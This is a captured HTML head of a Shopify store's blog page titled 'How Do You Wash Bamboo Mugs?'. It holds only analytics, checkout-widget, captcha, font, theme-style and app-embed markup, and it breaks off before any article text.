

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://meserii.com/blogs/bamboo/mug-wash
body_size: 32941
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WXP5NKFM');</script>
<!-- End Google Tag Manager -->
  
 <script>/* start spd config */window._spt_delay_keywords=["/gtag/js,gtag(,/checkouts,/tiktok-track.js,/hotjar-,/smile-,/adoric.js,/wpm/,fbq("];/* end spd config */</script>
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://meserii.com/blogs/bamboo/mug-wash">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Rck3wZ1woS2pAwg7nlvOGRLCTNrtzAcn2ciRMJYUr5Rv3ebP8xOmttHr9FDVje+ZQZC6QqjqpXsRl2Cw075cjGXtjU77o/dlu/ZyCOEinNG/1yv84hcHTh8hJn/1TRRhhHWqWVffgX/Ling74YS52PKZSC3+lMrNHzd0wwI9pUnylhaAzxGYvCrRgXZ+1DsWIWuZpmVSaxNbGXxttjTBxs7j9hdK1ENY+syiLeVq3mpFG+U1LTee/uzN17t+1Vqn8m6KdXCjy2ggxj4SHRhDYDf2vOL5g1mkHRACuBWcvmLwEkRvDvsdV5OZlkv5c0P6GBD/IxxmWt0LrueRNU+06VQOW061s6M/Jxu1SKpBnz6ycp7OugNL1b6FglumMWlv/iyityKpQJ/Bsj4fztt9HA=="></script>
    <script src="//meserii.com/cdn/shop/t/15/assets/secondary.js?v=115730126064161840091735904093" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>
 <script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="meserii.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<input type="hidden" value="rz" id="template"/>
<input type="hidden" value="flat" id="discountType"/>
<input type="hidden" value="100" id="discValue"/>
<input type="hidden" id="template" value="custom-text" />
<input type="hidden" id="customText" value="Buy it Now - COD Available"/> 
<style>	
  .sr-headless-checkout {
    font-family: inherit;
    font-size: 19px;
    font-weight: 700;
    border-radius: 6px;
    height: 45px;
    letter-spacing: 1px;
    background-color:rgb(77 170 167) ;
     }

   @media only screen and (min-width:767px){
  .shiprocket-headless.stk[data-type="product"] .sr-headless-checkout{
    width:113%!important;
  }
  }
/* 
  @media only screen and (min-width:767px){
    .sr-discount-label{
      display:none!important;
    }
  }
 */
  
/* General styles for the discount label */
.sr-discount-label {
  font-size: 0px !important;
}

.sr-discount-label:before {
  content: "EXTRA ₹100 OFF on PREPAID ORDERS";
  font-size: 10px;
  color: #000;
  text-transform: none;
  top: -8px;
  left: 6px;
  background-color: #53FF73;
  border-radius: 3px;
  padding: 0 10px;
}

/* Disable the label specifically on the desktop sticky CTA */
@media (min-width: 1024px) { /* Desktop screens */
  .sticky-atc-container .sr-discount-label {
    display: none !important;
  }
}

/* Ensure the label remains active on the Buy Now button for all screens */
.buy-now-btn .sr-discount-label {
  display: inline-block !important;
}

/* Ensure the label remains active on mobile sticky CTA */
@media (max-width: 1023px) { /* Mobile screens */
  .sticky-atc-container .sr-discount-label {
    display: inline-block !important;
  }
}

</style>




<link rel="icon" type="image/png" href="//meserii.com/cdn/shop/files/meserii_icon_2x-100_a189b751-5adf-43bc-afa7-84873fc7a950.jpg?crop=center&height=32&v=1736147517&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      How Do You Wash Bamboo Mugs?
 &ndash; Meserii</title>

    
      <meta name="description" content="Master the art of washing bamboo mugs with our eco-friendly guide, ensuring their longevity while preserving their natural elegance.">
    

    

<meta property="og:site_name" content="Meserii">
<meta property="og:url" content="https://meserii.com/blogs/bamboo/mug-wash">
<meta property="og:title" content="How Do You Wash Bamboo Mugs?">
<meta property="og:type" content="article">
<meta property="og:description" content="Master the art of washing bamboo mugs with our eco-friendly guide, ensuring their longevity while preserving their natural elegance."><meta property="og:image" content="http://meserii.com/cdn/shop/articles/wash-bamboo-mugs.webp?v=1718000888">
  <meta property="og:image:secure_url" content="https://meserii.com/cdn/shop/articles/wash-bamboo-mugs.webp?v=1718000888">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="960"><meta name="twitter:site" content="@#"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="How Do You Wash Bamboo Mugs?">
<meta name="twitter:description" content="Master the art of washing bamboo mugs with our eco-friendly guide, ensuring their longevity while preserving their natural elegance.">

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="eRRjeKmFsUJJq90JPviZS2Rk1gxwPmocaB2K9PG-748">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71522517276/digital_wallets/dialog">
<meta id="in-context-paypal-metadata" data-shop-id="71522517276" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="INR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/bamboo.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7558882b142acd4ce5331e5c050dae8e","betas":["rich-media-storefront-analytics"],"domain":"meserii.com","predictiveSearch":true,"shopId":71522517276,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "meserii.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Copy of Re-integration to be done by Fastrr Eng...","id":173574750492,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "meserii.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//meserii.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//meserii.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//meserii.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//meserii.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//meserii.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//meserii.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=meserii.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=meserii.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=74m5SoVtRgCtTjWmE2NZhg\u0026shop=meserii.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=3686418\u0026shop=meserii.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":71522517276,"offset":19800,"reqid":"8f82bf0b-7cf6-48e5-9c42-9c3b6baef12f-1769780813","pageurl":"meserii.com\/blogs\/bamboo\/mug-wash","s":"articles-606720622876","u":"c85fad9634db","p":"article","rtyp":"article","rid":606720622876};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//meserii.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://meserii.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//meserii.com/cdn/shop/t/15/compiled_assets/scripts.js?v=2251"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//meserii.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//meserii.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//meserii.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//meserii.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//meserii.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//meserii.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//meserii.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//meserii.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//meserii.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//meserii.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 234, 233, 238;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 255, 255;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 15, 107, 13;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #eae9ee;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//meserii.com/cdn/shop/t/15/assets/base.css?v=78664477527445632721752141037" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//meserii.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//meserii.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//meserii.com/cdn/shop/t/15/assets/component-predictive-search.css?v=76514217051199997821735904093"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  
<link href="//meserii.com/cdn/shop/t/15/assets/a2reviews-custom.css?v=137664057892956143401735904093" rel="stylesheet" type="text/css" media="all" />
    

<!-- BEGIN app block: shopify://apps/a2reviews-product-reviews/blocks/app-embed/6a88647f-451d-4142-88de-9df2dab10243 -->
<script type="text/javascript">
  var A2_Reviews_Shopify = {
    template: "article",
    domain:"meserii.myshopify.com",
    loading_url: "https://static.a2rev.com/icons/loading-orange.svg",
    settings: {"script_options":false,"total_widget_display_on":["index","product"],"observer_active":true,"loadInHead":false,"star_style":"awesome","star_solid":"\u003csvg style=\"color:#FFC700;fill:#FFC700;\" aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","star_regular":"\u003csvg style=\"color:#c4c4c4;fill:#c4c4c4;\" aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","star_size":16,"star_on_color":"#FFC700","star_off_color":"#c4c4c4","qa_enabled":true,"lang":"en","show_zero_count":true,"show_total_ratings":false,"enable_bracket":true,"languages":{"default":"en","reviews":[],"QA":[],"common":[]}},
    observer_active: false
  }
  document.addEventListener("DOMContentLoaded",()=>{(function(){d=document;s=d.createElement("script");s.src="https://s1-cdn.a2rev.com/a2/1.2.3/js/app.js?shop=meserii.myshopify.com&type=embed";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();});
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tapita-seo-speed/blocks/app-embed/cd37ca7a-40ad-4fdc-afd3-768701482209 -->



<script class="tpt-seo-schema">
    var tapitaSeoVer = 1179;
    var tptAddedSchemas = [];
</script>








  
      
      
